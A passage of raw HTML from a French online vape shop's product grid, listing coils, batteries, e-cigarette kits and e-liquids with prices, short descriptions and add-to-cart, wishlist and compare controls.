name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> 